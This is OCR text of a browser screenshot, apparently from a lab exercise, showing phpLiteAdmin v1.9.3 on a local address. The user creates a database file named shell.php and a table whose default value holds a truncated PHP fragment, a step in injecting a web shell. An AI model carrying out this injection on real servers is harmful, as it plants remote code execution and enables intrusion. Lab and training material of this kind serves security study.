 phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
192.168.1.17/dbadmin/test_db.php?action=table_create
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes /shell.php"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.001 seconds.